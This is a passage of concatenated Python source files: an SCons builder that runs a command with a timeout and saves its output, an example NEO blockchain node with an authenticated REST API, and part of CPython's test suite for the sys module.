# A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT
# OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL,
# SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT
# LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE,
# DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY
# THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT
# (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE
# OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.
"""Command output builder for SCons."""
import os
import signal
import subprocess
import sys
import threading
import time
import SCons.Script
# TODO(rspangler): Move KillProcessTree() and RunCommand() into their own
# module.
def KillProcessTree(pid):
"""Kills the process and all of its child processes.
Args:
pid: process to kill.
Raises:
OSError: Unsupported OS.
"""
if sys.platform in ('win32', 'cygwin'):
# Use Windows' taskkill utility
killproc_path = '%s;%s\\system32;%s\\system32\\wbem' % (
(os.environ['SYSTEMROOT'],) * 3)
killproc_cmd = 'taskkill /F /T /PID %d' % pid
killproc_task = subprocess.Popen(killproc_cmd, shell=True,
stdout=subprocess.PIPE,
env={'PATH':killproc_path})
killproc_task.communicate()
elif sys.platform in ('linux', 'linux2', 'darwin'):
# Use ps to get a list of processes
ps_task = subprocess.Popen(['/bin/ps', 'x', '-o', 'pid,ppid'], stdout=subprocess.PIPE)
ps_out = ps_task.communicate()[0]
# Parse out a dict of pid->ppid
ppid = {}
for ps_line in ps_out.split('\n'):
w = ps_line.strip().split()
if len(w) < 2:
continue # Not enough words in this line to be a process list
try:
ppid[int(w[0])] = int(w[1])
except ValueError:
pass # Header or footer
# For each process, kill it if it or any of its parents is our child
for p in ppid:
p2 = p
while p2:
if p2 == pid:
os.kill(p, signal.SIGKILL)
break
p2 = ppid.get(p2)
else:
raise OSError('Unsupported OS for KillProcessTree()')
def RunCommand(cmdargs, cwdir=None, env=None, echo_output=True, timeout=None,
timeout_errorlevel=14):
"""Runs an external command.
Args:
cmdargs: A command string, or a tuple containing the command and its
arguments.
cwdir: Working directory for the command, if not None.
env: Environment variables dict, if not None.
echo_output: If True, output will be echoed to stdout.
timeout: If not None, timeout for command in seconds. If command times
out, it will be killed and timeout_errorlevel will be returned.
timeout_errorlevel: The value to return if the command times out.
Returns:
The integer errorlevel from the command.
The combined stdout and stderr as a string.
"""
# Force unicode string in the environment to strings.
if env:
env = dict([(k, str(v)) for k, v in env.items()])
start_time = time.time()
child = subprocess.Popen(cmdargs, cwd=cwdir, env=env, shell=True,
universal_newlines=True,
stdin=subprocess.PIPE,
stdout=subprocess.PIPE, stderr=subprocess.STDOUT)
child_out = []
child_retcode = None
def _ReadThread():
"""Thread worker function to read output from child process.
Necessary since there is no cross-platform way of doing non-blocking
reads of the output pipe.
"""
read_run = True
while read_run:
# Need to have a delay of 1 cycle between child completing and
# thread exit, to pick up the final output from the child.
if child_retcode is not None:
read_run = False
new_out = child.stdout.read()
if new_out:
if echo_output:
print new_out,
child_out.append(new_out)
read_thread = threading.Thread(target=_ReadThread)
read_thread.start()
# Wait for child to exit or timeout
while child_retcode is None:
time.sleep(1) # So we don't poll too frequently
child_retcode = child.poll()
if timeout and child_retcode is None:
elapsed = time.time() - start_time
if elapsed > timeout:
print '*** RunCommand() timeout:', cmdargs
KillProcessTree(child.pid)
child_retcode = timeout_errorlevel
# Wait for worker thread to pick up final output and die
read_thread.join(5)
if read_thread.isAlive():
print '*** Error: RunCommand() read thread did not exit.'
sys.exit(1)
if echo_output:
print # end last line of output
return child_retcode, ''.join(child_out)
def CommandOutputBuilder(target, source, env):
"""Command output builder.
Args:
self: Environment in which to build
target: List of target nodes
source: List of source nodes
Returns:
None or 0 if successful; nonzero to indicate failure.
Runs the command specified in the COMMAND_OUTPUT_CMDLINE environment variable
and stores its output in the first target file. Additional target files
should be specified if the command creates additional output files.
Runs the command in the COMMAND_OUTPUT_RUN_DIR subdirectory.
"""
env = env.Clone()
cmdline = env.subst('$COMMAND_OUTPUT_CMDLINE', target=target, source=source)
cwdir = env.subst('$COMMAND_OUTPUT_RUN_DIR', target=target, source=source)
if cwdir:
cwdir = os.path.normpath(cwdir)
env.AppendENVPath('PATH', cwdir)
env.AppendENVPath('LD_LIBRARY_PATH', cwdir)
else:
cwdir = None
cmdecho = env.get('COMMAND_OUTPUT_ECHO', True)
timeout = env.get('COMMAND_OUTPUT_TIMEOUT')
timeout_errorlevel = env.get('COMMAND_OUTPUT_TIMEOUT_ERRORLEVEL')
retcode, output = RunCommand(cmdline, cwdir=cwdir, env=env['ENV'],
echo_output=cmdecho, timeout=timeout,
timeout_errorlevel=timeout_errorlevel)
# Save command line output
output_file = open(str(target[0]), 'w')
output_file.write(output)
output_file.close()
return retcode
def generate(env):
# NOTE: SCons requires the use of this name, which fails gpylint.
"""SCons entry point for this tool."""
# Add the builder and tell it which build environment variables we use.
action = SCons.Script.Action(
CommandOutputBuilder,
'Output "$COMMAND_OUTPUT_CMDLINE" to $TARGET',
varlist=[
'COMMAND_OUTPUT_CMDLINE',
'COMMAND_OUTPUT_RUN_DIR',
'COMMAND_OUTPUT_TIMEOUT',
'COMMAND_OUTPUT_TIMEOUT_ERRORLEVEL',
# We use COMMAND_OUTPUT_ECHO also, but that doesn't change the
# command being run or its output.
], )
builder = SCons.Script.Builder(action = action)
env.Append(BUILDERS={'CommandOutput': builder})
# Default command line is to run the first input
env['COMMAND_OUTPUT_CMDLINE'] = '$SOURCE'
# TODO(rspangler): add a pseudo-builder which takes an additional command
# line as an argument.
|
smart-contract-rest-api.py
|
"""
Example of running a NEO node, receiving smart contract notifications and
integrating a simple REST API.
Smart contract events include Runtime.Notify, Runtime.Log, Storage.*,
Execution.Success and several more. See the documentation here:
http://neo-python.readthedocs.io/en/latest/smartcontracts.html
This example requires the environment variable NEO_REST_API_TOKEN, and can
optionally use NEO_REST_LOGFILE and NEO_REST_API_PORT.
Example usage (with "123" as valid API token):
NEO_REST_API_TOKEN="123" python examples/smart-contract-rest-api.py
Example API calls:
$ curl localhost:8080
$ curl -H "Authorization: Bearer 123" localhost:8080/echo/hello123
$ curl -X POST -H "Authorization: Bearer 123" -d '{ "hello": "world" }' localhost:8080/echo-post
The REST API is using the Python package 'klein', which makes it possible to
create HTTP routes and handlers with Twisted in a similar style to Flask:
https://github.com/twisted/klein
"""
import os
import threading
import json
from time import sleep
from logzero import logger
from twisted.internet import reactor, task, endpoints
from twisted.web.server import Request, Site
from klein import Klein, resource
from neo.Network.NodeLeader import NodeLeader
from neo.Core.Blockchain import Blockchain
from neo.Implementations.Blockchains.LevelDB.LevelDBBlockchain import LevelDBBlockchain
from neo.Settings import settings
from neo.Network.api.decorators import json_response, gen_authenticated_decorator, catch_exceptions
from neo.contrib.smartcontract import SmartContract
# Set the hash of your contract here:
SMART_CONTRACT_HASH = "6537b4bd100e514119e3a7ab49d520d20ef2c2a4"
# Default REST API port is 8080, and can be overwritten with an env var:
API_PORT = os.getenv("NEO_REST_API_PORT", 8080)
# If you want to enable logging to a file, set the filename here:
LOGFILE = os.getenv("NEO_REST_LOGFILE", None)
# Internal: if LOGFILE is set, file logging will be setup with max
# 10 MB per file and 3 rotations:
if LOGFILE:
settings.set_logfile(LOGFILE, max_bytes=1e7, backup_count=3)
# Internal: get the API token from an environment variable
API_AUTH_TOKEN = os.getenv("NEO_REST_API_TOKEN", None)
if not API_AUTH_TOKEN:
raise Exception("No NEO_REST_API_TOKEN environment variable found!")
# Internal: setup the smart contract instance
smart_contract = SmartContract(SMART_CONTRACT_HASH)
# Internal: setup the klein instance
app = Klein()
# Internal: generate the @authenticated decorator with valid tokens
authenticated = gen_authenticated_decorator(API_AUTH_TOKEN)
#
# Smart contract event handler for Runtime.Notify events
#
@smart_contract.on_notify
def sc_notify(event):
logger.info("SmartContract Runtime.Notify event: %s", event)
# Make sure that the event payload list has at least one element.
if not len(event.event_payload):
return
# The event payload list has at least one element. As developer of the smart contract
# you should know what data-type is in the bytes, and how to decode it. In this example,
# it's just a string, so we decode it with utf-8:
logger.info("- payload part 1: %s", event.event_payload[0].decode("utf-8"))
#
# Custom code that runs in the background
#
def custom_background_code():
""" Custom code run in a background thread. Prints the current block height.
This function is run in a daemonized thread, which means it can be instantly killed at any
moment, whenever the main thread quits. If you need more safety, don't use a daemonized
thread and handle exiting this thread in another way (eg. with signals and events).
"""
while True:
logger.info("Block %s / %s", str(Blockchain.Default().Height), str(Blockchain.Default().HeaderHeight))
sleep(15)
#
# REST API Routes
#
@app.route('/')
def home(request):
return "Hello world"
@app.route('/echo/<msg>')
@catch_exceptions
@authenticated
@json_response
def echo_msg(request, msg):
return {
"echo": msg
}
@app.route('/echo-post', methods=['POST'])
@catch_exceptions
@authenticated
@json_response
def echo_post(request):
# Parse POST JSON body
body = json.loads(request.content.read().decode("utf-8"))
# Echo it
return {
"post-body": body
}
#
# Main method which starts everything up
#
def main():
# Setup the blockchain
blockchain = LevelDBBlockchain(settings.chain_leveldb_path)
Blockchain.RegisterBlockchain(blockchain)
dbloop = task.LoopingCall(Blockchain.Default().PersistBlocks)
dbloop.start(.1)
NodeLeader.Instance().Start()
# Disable smart contract events for external smart contracts
settings.set_log_smart_contract_events(False)
# Start a thread with custom code
d = threading.Thread(target=custom_background_code)
d.setDaemon(True) # daemonizing the thread will kill it when the main thread is quit
d.start()
# Hook up Klein API to Twisted reactor.
endpoint_description = "tcp:port=%s:interface=localhost" % API_PORT
# If you want to make this service externally available (not only at localhost),
# then remove the `interface=localhost` part:
# endpoint_description = "tcp:port=%s" % API_PORT
endpoint = endpoints.serverFromString(reactor, endpoint_description)
endpoint.listen(Site(app.resource()))
# Run all the things (blocking call)
logger.info("Everything setup and running. Waiting for events...")
reactor.run()
logger.info("Shutting down.")
if __name__ == "__main__":
main()
|
test_sys.py
|
from test import support
from test.support.script_helper import assert_python_ok, assert_python_failure
import builtins
import codecs
import gc
import locale
import operator
import os
import struct
import subprocess
import sys
import sysconfig
import test.support
import textwrap
import unittest
import warnings
# count the number of test runs, used to create unique
# strings to intern in test_intern()
INTERN_NUMRUNS = 0
class DisplayHookTest(unittest.TestCase):
def test_original_displayhook(self):
dh = sys.__displayhook__
with support.captured_stdout() as out:
dh(42)
self.assertEqual(out.getvalue(), "42\n")
self.assertEqual(builtins._, 42)
del builtins._
with support.captured_stdout() as out:
dh(None)
self.assertEqual(out.getvalue(), "")
self.assertTrue(not hasattr(builtins, "_"))
# sys.displayhook() requires arguments
self.assertRaises(TypeError, dh)
stdout = sys.stdout
try:
del sys.stdout
self.assertRaises(RuntimeError, dh, 42)
finally:
sys.stdout = stdout
def test_lost_displayhook(self):
displayhook = sys.displayhook
try:
del sys.displayhook
code = compile("42", "<string>", "single")
self.assertRaises(RuntimeError, eval, code)
finally:
sys.displayhook = displayhook
def test_custom_displayhook(self):
def baddisplayhook(obj):
raise ValueError
with support.swap_attr(sys, 'displayhook', baddisplayhook):
code = compile("42", "<string>", "single")
self.assertRaises(ValueError, eval, code)
class ExceptHookTest(unittest.TestCase):
def test_original_excepthook(self):
try:
raise ValueError(42)
except ValueError as exc:
with support.captured_stderr() as err:
sys.__excepthook__(*sys.exc_info())
self.assertTrue(err.getvalue().endswith("ValueError: 42\n"))
self.assertRaises(TypeError, sys.__excepthook__)
def test_excepthook_bytes_filename(self):
# bpo-37467: sys.excepthook() must not crash if a filename
# is a bytes string
with warnings.catch_warnings():
warnings.simplefilter('ignore', BytesWarning)
try:
raise SyntaxError("msg", (b"bytes_filename", 123, 0, "text"))
except SyntaxError as exc:
with support.captured_stderr() as err:
sys.__excepthook__(*sys.exc_info())
err = err.getvalue()
self.assertIn(""" File "b'bytes_filename'", line 123\n""", err)
self.assertIn(""" text\n""", err)
self.assertTrue(err.endswith("SyntaxError: msg\n"))
def test_excepthook(self):
with test.support.captured_output("stderr") as stderr:
sys.excepthook(1, '1', 1)
self.assertTrue("TypeError: print_exception(): Exception expected for " \
"value, str found" in stderr.getvalue())
# FIXME: testing the code for a lost or replaced excepthook in
# Python/pythonrun.c::PyErr_PrintEx() is tricky.
class SysModuleTest(unittest.TestCase):
def tearDown(self):
test.support.reap_children()
def test_exit(self):
# call with two arguments
self.assertRaises(TypeError, sys.exit, 42, 42)
# call without argument
with self.assertRaises(SystemExit) as cm:
sys.exit()
self.assertIsNone(cm.exception.code)
rc, out, err = assert_python_ok('-c', 'import sys; sys.exit()')
self.assertEqual(rc, 0)
self.assertEqual(out, b'')
self.assertEqual(err, b'')
# call with integer argument
with self.assertRaises(SystemExit) as cm:
sys.exit(42)
self.assertEqual(cm.exception.code, 42)
# call with tuple argument with one entry
# entry will be unpacked
with self.assertRaises(SystemExit) as cm:
sys.exit((42,))
self.assertEqual(cm.exception.code, 42)
# call with string argument
with self.assertRaises(SystemExit) as cm:
sys.exit("exit")
self.assertEqual(cm.exception.code, "exit")
# call with tuple argument with two entries
with self.assertRaises(SystemExit) as cm:
sys.exit((17, 23))
self.assertEqual(cm.exception.code, (17, 23))
# test that the exit machinery handles SystemExits properly
rc, out, err = assert_python_failure('-c', 'raise SystemExit(47)')
self.assertEqual(rc, 47)
self.assertEqual(out, b'')
self.assertEqual(err, b'')
def check_exit_message(code, expected, **env_vars):
rc, out, err = assert_python_failure('-c', code, **env_vars)
self.assertEqual(rc, 1)
self.assertEqual(out, b'')
self.assertTrue(err.startswith(expected),
"%s doesn't start with %s" % (ascii(err), ascii(expected)))
# test that stderr buffer is flushed before the exit message is written
# into stderr
check_exit_message(
r'import sys; sys.stderr.write("unflushed,"); sys.exit("message")',
b"unflushed,message")
# test that the exit message is written with backslashreplace error
# handler to stderr
check_exit_message(
r'import sys; sys.exit("surrogates:\uDCFF")',
b"surrogates:\\udcff")
# test that the unicode message is encoded to the stderr encoding
# instead of the default encoding (utf8)
check_exit_message(
r'import sys; sys.exit("h\xe9")',
b"h\xe9", PYTHONIOENCODING='latin-1')
def test_getdefaultencoding(self):
self.assertRaises(TypeError, sys.getdefaultencoding, 42)
# can't check more than the type, as the user might have changed it
self.assertIsInstance(sys.getdefaultencoding(), str)
# testing sys.settrace() is done in test_sys_settrace.py
# testing sys.setprofile() is done in test_sys_setprofile.py
def test_setcheckinterval(self):
with warnings.catch_warnings():
warnings.simplefilter("ignore")
self.assertRaises(TypeError, sys.setcheckinterval)
orig = sys.getcheckinterval()
for n in 0, 100, 120, orig: # orig last to restore starting state
sys.setcheckinterval(n)
self.assertEqual(sys.getcheckinterval(), n)
def test_switchinterval(self):
self.assertRaises(TypeError, sys.setswitchinterval)
self.assertRaises(TypeError, sys.setswitchinterval, "a")
self.assertRaises(ValueError, sys.setswitchinterval, -1.0)
self.assertRaises(ValueError, sys.setswitchinterval, 0.0)
orig = sys.getswitchinterval()
# sanity check
self.assertTrue(orig < 0.5, orig)
try:
for n in 0.00001, 0.05, 3.0, orig:
sys.setswitchinterval(n)
self.assertAlmostEqual(sys.getswitchinterval(), n)
finally:
sys.setswitchinterval(orig)
def test_recursionlimit(self):
self.assertRaises(TypeError, sys.getrecursionlimit, 42)
oldlimit = sys.getrecursionlimit()
self.assertRaises(TypeError, sys.setrecursionlimit)
self.assertRaises(ValueError, sys.setrecursionlimit, -42)
sys.setrecursionlimit(10000)
self.assertEqual(sys.getrecursionlimit(), 10000)
sys.setrecursionlimit(oldlimit)
@unittest.hasInfiniteRecursion
def test_recursionlimit_recovery(self):
if hasattr(sys, 'gettrace') and sys.gettrace():
self.skipTest('fatal error if run with a trace function')
oldlimit = sys.getrecursionlimit()
def f():
f()
try:
for depth in (10, 25, 50, 75, 100, 250, 1000):
try:
sys.setrecursionlimit(depth)
except RecursionError:
# Issue #25274: The recursion limit is too low at the
# current recursion depth
continue
# Issue #5392: test stack overflow after hitting recursion
# limit twice
self.assertRaises(RecursionError, f)
self.assertRaises(RecursionError, f)
finally:
sys.setrecursionlimit(oldlimit)
@test.support.cpython_only
@unittest.skipUnderCinderJIT("Recursion limit not enforced: T87011403")
def test_setrecursionlimit_recursion_depth(self):
# Issue #25274: Setting a low recursion limit must be blocked if the
# current recursion depth is already higher than the "lower-water
# mark". Otherwise, it may not be possible anymore to
# reset the overflowed flag to 0.
from _testcapi import get_recursion_depth
def set_recursion_limit_at_depth(depth, limit):
recursion_depth = get_recursion_depth()
if recursion_depth >= depth:
with self.assertRaises(RecursionError) as cm:
sys.setrecursionlimit(limit)
self.assertRegex(str(cm.exception),
"cannot set the recursion limit to [0-9]+ "
"at the recursion depth [0-9]+: "
"the limit is too low")
else:
set_recursion_limit_at_depth(depth, limit)
oldlimit = sys.getrecursionlimit()
try:
sys.setrecursionlimit(1000)
for limit in (10, 25, 50, 75, 100, 150, 200):
# formula extracted from _Py_RecursionLimitLowerWaterMark()
if limit > 200:
depth = limit - 50
else:
depth = limit * 3 // 4
set_recursion_limit_at_depth(depth, limit)
finally:
sys.setrecursionlimit(oldlimit)
@unittest.skipIfDebug("Recursion overflows the C stack in debug")
def test_recursionlimit_fatalerror(self):
# A fatal error occurs if a second recursion limit is hit when recovering
# from a first one.
code = textwrap.dedent("""
import sys
def f():
try:
f()
except RecursionError:
f()
sys.setrecursionlimit(%d)
f()""")
with test.support.SuppressCrashReport():
for i in (50, 1000):
sub = subprocess.Popen([sys.executable, '-c', code % i],
stderr=subprocess.PIPE)
err = sub.communicate()[1]
self.assertTrue(sub.returncode, sub.returncode)
self.assertIn(
b"Fatal Python error: Cannot recover from stack overflow",
err)
def test_getwindowsversion(self):
# Raise SkipTest if sys doesn't have getwindowsversion attribute
test.support.get_attribute(sys, "getwindowsversion")
v = sys.getwindowsversion()
self.assertEqual(len(v), 5)
self.assertIsInstance(v[0], int)
self.assertIsInstance(v[1], int)
self.assertIsInstance(v[2], int)
self.assertIsInstance(v[3], int)
self.assertIsInstance(v[4], str)
self.assertRaises(IndexError, operator.getitem, v, 5)
self.assertIsInstance(v.major, int)
self.assertIsInstance(v.minor, int)
self.assertIsInstance(v.build, int)
self.assertIsInstance(v.platform, int)
self.assertIsInstance(v.service_pack, str)
self.assertIsInstance(v.service_pack_minor, int)
self.assertIsInstance(v.service_pack_major, int)
self.assertIsInstance(v.suite_mask, int)
self.assertIsInstance(v.product_type, int)
self.assertEqual(v[0], v.major)
self.assertEqual(v[1], v.minor)
self.assertEqual(v[2], v.build)
self.assertEqual(v[3], v.platform)
self.assertEqual(v[4], v.service_pack)
# This is how platform.py calls it. Make sure tuple
# still has 5 elements
maj, min, buildno, plat, csd = sys.getwindowsversion()
def test_call_tracing(self):
self.assertRaises(TypeError, sys.call_tracing, type, 2)
@unittest.skipUnless(hasattr(sys, "setdlopenflags"),
'test needs sys.setdlopenflags()')
def test_dlopenflags(self):
self.assertTrue(hasattr(sys, "getdlopenflags"))
self.assertRaises(TypeError, sys.getdlopenflags, 42)
oldflags = sys.getdlopenflags()
self.assertRaises(TypeError, sys.setdlopenflags)
sys.setdlopenflags(oldflags+1)
self.assertEqual(sys.getdlopenflags(), oldflags+1)
sys.setdlopenflags(oldflags)
@test.support.refcount_test
def test_refcount(self):
# n here must be a global in order for this test to pass while
# tracing with a python function. Tracing calls PyFrame_FastToLocals
# which will add a copy of any locals to the frame object, causing
# the reference count to increase by 2 instead of 1.
global n
self.assertRaises(TypeError, sys.getrefcount)
c = sys.getrefcount(None)
n = None
self.assertEqual(sys.getrefcount(None), c)
del n
self.assertEqual(sys.getrefcount(None), c)
if hasattr(sys, "gettotalrefcount"):
self.assertIsInstance(sys.gettotalrefcount(), int)
def test_getframe(self):
self.assertRaises(TypeError, sys._getframe, 42, 42)
self.assertRaises(ValueError, sys._getframe, 2000000000)
self.assertTrue(
SysModuleTest.test_getframe.__code__ \
is sys._getframe().f_code
)
# sys._current_frames() is a CPython-only gimmick.
@test.support.reap_threads
@unittest.skipUnderCinderJIT("Incorrect line numbers: T63031461")
def test_current_frames(self):
import threading
import traceback
# Spawn a thread that blocks at a known place. Then the main
# thread does sys._current_frames(), and verifies that the frames
# returned make sense.
entered_g = threading.Event()
leave_g = threading.Event()
thread_info = [] # the thread's id
def f123():
g456()
def g456():
thread_info.append(threading.get_ident())
entered_g.set()
leave_g.wait()
t = threading.Thread(target=f123)
t.start()
entered_g.wait()
# Make sure we signal t to end even if we exit early from a failed
# assertion.
try:
# At this point, t has finished its entered_g.set(), although it's
# impossible to guess whether it's still on that line or has moved
# on to its leave_g.wait().
self.assertEqual(len(thread_info), 1)
thread_id = thread_info[0]
d = sys._current_frames()
for tid in d:
self.assertIsInstance(tid, int)
self.assertGreater(tid, 0)
main_id = threading.get_ident()
self.assertIn(main_id, d)
self.assertIn(thread_id, d)
# Verify that the captured main-thread frame is _this_ frame.
frame = d.pop(main_id)
self.assertTrue(frame is sys._getframe())
# Verify that the captured thread frame is blocked in g456, called
# from f123. This is a litte tricky, since various bits of
# threading.py are also in the thread's call stack.
frame = d.pop(thread_id)
stack = traceback.extract_stack(frame)
for i, (filename, lineno, funcname, sourceline) in enumerate(stack):
if funcname == "f123":
break
else:
self.fail("didn't find f123() on thread's call stack")
self.assertEqual(sourceline, "g456()")
# And the next record must be for g456().
filename, lineno, funcname, sourceline = stack[i+1]
self.assertEqual(funcname, "g456")
self.assertIn(sourceline, ["leave_g.wait()", "entered_g.set()"])
finally:
# Reap the spawned thread.
leave_g.set()
t.join()
def test_attributes(self):
self.assertIsInstance(sys.api_version, int)
self.assertIsInstance(sys.argv, list)
self.assertIn(sys.byteorder, ("little", "big"))
self.assertIsInstance(sys.builtin_module_names, tuple)
self.assertIsInstance(sys.copyright, str)
self.assertIsInstance(sys.exec_prefix, str)
self.assertIsInstance(sys.base_exec_prefix, str)
self.assertIsInstance(sys.executable, str)
self.assertEqual(len(sys.float_info), 11)
self.assertEqual(sys.float_info.radix, 2)
self.assertEqual(len(sys.int_info), 2)
self.assertTrue(sys.int_info.bits_per_digit % 5 == 0)
self.assertTrue(sys.int_info.sizeof_digit >= 1)
self.assertEqual(type(sys.int_info.bits_per_digit), int)
self.assertEqual(type(sys.int_info.sizeof_digit), int)
self.assertIsInstance(sys.hexversion, int)
self.assertEqual(len(sys.hash_info), 9)
self.assertLess(sys.hash_info.modulus, 2**sys.hash_info.width)
# sys.hash_info.modulus should be a prime; we do a quick
# probable primality test (doesn't exclude the possibility of
# a Carmichael number)
for x in range(1, 100):
self.assertEqual(
pow(x, sys.hash_info.modulus-1, sys.hash_info.modulus),
1,
"sys.hash_info.modulus {} is a non-prime".format(
sys.hash_info.modulus)
)
self.assertIsInstance(sys.hash_info.inf, int)
self.assertIsInstance(sys.hash_info.nan, int)
self.assertIsInstance(sys.hash_info.imag, int)
algo = sysconfig.get_config_var("Py_HASH_ALGORITHM")
if sys.hash_info.algorithm in {"fnv", "siphash24"}:
self.assertIn(sys.hash_info.hash_bits, {32, 64})
self.assertIn(sys.hash_info.seed_bits, {32, 64, 128})
if algo == 1:
self.assertEqual(sys.hash_info.algorithm, "siphash24")
elif algo == 2:
self.assertEqual(sys.hash_info.algorithm, "fnv")
else:
self.assertIn(sys.hash_info.algorithm, {"fnv", "siphash24"})
else:
# PY_HASH_EXTERNAL
self.assertEqual(algo, 0)
self.assertGreaterEqual(sys.hash_info.cutoff, 0)
self.assertLess(sys.hash_info.cutoff, 8)
self.assertIsInstance(sys.maxsize, int)
self.assertIsInstance(sys.maxunicode, int)
self.assertEqual(sys.maxunicode, 0x10FFFF)
self.assertIsInstance(sys.platform, str)
self.assertIsInstance(sys.prefix, str)
self.assertIsInstance(sys.base_prefix, str)
self.assertIsInstance(sys.version, str)
vi = sys.version_info
self.assertIsInstance(vi[:], tuple)
self.assertEqual(len(vi), 5)
self.assertIsInstance(vi[0], int)
self.assertIsInstance(vi[1], int)
self.assertIsInstance(vi[2], int)
self.assertIn(vi[3], ("alpha", "beta", "candidate", "final"))
self.assertIsInstance(vi[4], int)
self.assertIsInstance(vi.major, int)
self.assertIsInstance(vi.minor, int)
self.assertIsInstance(vi.micro, int)
self.assertIn(vi.releaselevel, ("alpha", "beta", "candidate", "final"))
self.assertIsInstance(vi.serial, int)
self.assertEqual(vi[0], vi.major)
self.assertEqual(vi[1], vi.minor)
self.assertEqual(vi[2], vi.micro)
self.assertEqual(vi[3], vi.releaselevel)
self.assertEqual(vi[4], vi.serial)
self.assertTrue(vi > (1,0,0))
self.assertIsInstance(sys.float_repr_style, str)
self.assertIn(sys.float_repr_style, ('short', 'legacy'))
if not sys.platform.startswith('win'):
self.assertIsInstance(sys.abiflags, str)
def test_thread_info(self):
info = sys.thread_info
self.assertEqual(len(info), 3)
self.assertIn(info.name, ('nt', 'pthread', 'solaris', None))
self.assertIn(info.lock, ('semaphore', 'mutex+cond', None))
def test_43581(self):
# Can't use sys.stdout, as this is a StringIO object when
# the test runs under regrtest.
self.assertEqual(sys.__stdout__.encoding, sys.__stderr__.encoding)
def test_intern(self):
global INTERN_NUMRUNS
INTERN_NUMRUNS += 1
self.assertRaises(TypeError, sys.intern)
s = "never interned before" + str(INTERN_NUMRUNS)
self.assertTrue(sys.intern(s) is s)
s2 = s.swapcase().swapcase()
self.assertTrue(sys.intern(s2) is s)
# Subclasses of string can't be interned, because they
# provide too much opportunity for insane things to happen.
# We don't want them in the interned dict and if they aren't
# actually interned, we don't want to create the appearance
# that they are by allowing intern() to succeed.
class S(str):
def __hash__(self):
return 123
self.assertRaises(TypeError, sys.intern, S("abc"))
def test_sys_flags(self):
self.assertTrue(sys.flags)
attrs = ("debug",
"inspect", "interactive", "optimize", "dont_write_bytecode",
"no_user_site", "no_site", "ignore_environment", "verbose",
"bytes_warning", "quiet", "hash_randomization", "isolated",
"dev_mode", "utf8_mode")
for attr in attrs:
self.assertTrue(hasattr(sys.flags, attr), attr)
attr_type = bool if attr == "dev_mode" else int
self.assertEqual(type(getattr(sys.flags, attr)), attr_type, attr)
self.assertTrue(repr(sys.flags))
self.assertEqual(len(sys.flags), len(attrs))
self.assertIn(sys.flags.utf8_mode, {0, 1, 2})
def assert_raise_on_new_sys_type(self, sys_attr):
# Users are intentionally prevented from creating new instances of
# sys.flags, sys.version_info, and sys.getwindowsversion.
attr_type = type(sys_attr)
with self.assertRaises(TypeError):
attr_type()
with self.assertRaises(TypeError):
attr_type.__new__(attr_type)
def test_sys_flags_no_instantiation(self):
self.assert_raise_on_new_sys_type(sys.flags)
def test_sys_version_info_no_instantiation(self):
self.assert_raise_on_new_sys_type(sys.version_info)
def test_sys_getwindowsversion_no_instantiation(self):
# Skip if not being run on Windows.
test.support.get_attribute(sys, "getwindowsversion")
self.assert_raise_on_new_sys_type(sys.getwindowsversion())
@test.support.cpython_only
def test_clear_type_cache(self):
sys._clear_type_cache()
def test_ioencoding(self):
env = dict(os.environ)
# Test character: cent sign, encoded as 0x4A (ASCII J) in CP424,
# not representable in ASCII.
env["PYTHONIOENCODING"] = "cp424"
p = subprocess.Popen([sys.executable, "-c", 'print(chr(0xa2))'],
stdout = subprocess.PIPE, env=env)
out = p.communicate()[0].strip()
expected = ("\xa2" + os.linesep).encode("cp424")
self.assertEqual(out, expected)
env["PYTHONIOENCODING"] = "ascii:replace"
p = subprocess.Popen([sys.executable, "-c", 'print(chr(0xa2))'],
stdout = subprocess.PIPE, env=env)
out = p.communicate()[0].strip()
self.assertEqual(out, b'?')
env["PYTHONIOENCODING"] = "ascii"
p = subprocess.Popen([sys.executable, "-c", 'print(chr(0xa2))'],
stdout=subprocess.PIPE, stderr=subprocess.PIPE,
env=env)
out, err = p.communicate()
self.assertEqual(out, b'')
self.assertIn(b'UnicodeEncodeError:', err)
self.assertIn(rb"'\xa2'", err)
env["PYTHONIOENCODING"] = "ascii:"
p = subprocess.Popen([sys.executable, "-c", 'print(chr(0xa2))'],
stdout=subprocess.PIPE, stderr=subprocess.PIPE,
env=env)
out, err = p.communicate()
self.assertEqual(out, b'')
self.assertIn(b'UnicodeEncodeError:', err)
self.assertIn(rb"'\xa2'", err)
env["PYTHONIOENCODING"] = ":surrogateescape"
p = subprocess.Popen([sys.executable, "-c", 'print(chr(0xdcbd))'],
stdout=subprocess.PIPE, env=env)
out = p.communicate()[0].strip()
self.assertEqual(out, b'\xbd')
@unittest.skipUnless(test.support.FS_NONASCII,
'requires OS support of non-ASCII encodings')
@unittest.skipUnless(sys.getfilesystemencoding() == locale.getpreferredencoding(False),
'requires FS encoding to match locale')
def test_ioencoding_nonascii(self):
env = dict(os.environ)
env["PYTHONIOENCODING"] = ""
p = subprocess.Popen([sys.executable, "-c",
'print(%a)' % test.support.FS_NONASCII],
stdout=subprocess.PIPE, env=env)
out = p.communicate()[0].strip()
self.assertEqual(out, os.fsencode(test.support.FS_NONASCII))
@unittest.skipIf(sys.base_prefix != sys.prefix,
'Test is not venv-compatible')
def test_executable(self):
# sys.executable should be absolute
self.assertEqual(os.path.abspath(sys.executable), sys.executable)
# Issue #7774: Ensure that sys.executable is an empty string if argv[0]
# has been set to a non existent program name and Python is unable to
# retrieve the real program name
# For a normal installation, it should work without 'cwd'
# argument. For test runs in the build directory, see #7774.
python_dir = os.path.dirname(os.path.realpath(sys.executable))
p = subprocess.Popen(
["nonexistent", "-c",
'import sys; print(sys.executable.encode("ascii", "backslashreplace"))'],
executable=sys.executable, stdout=subprocess.PIPE, cwd=python_dir)
stdout = p.communicate()[0]
executable = stdout.strip().decode("ASCII")
p.wait()
self.assertIn(executable, ["b''", repr(sys.executable.encode("ascii", "backslashreplace"))])
def check_fsencoding(self, fs_encoding, expected=None):
self.assertIsNotNone(fs_encoding)
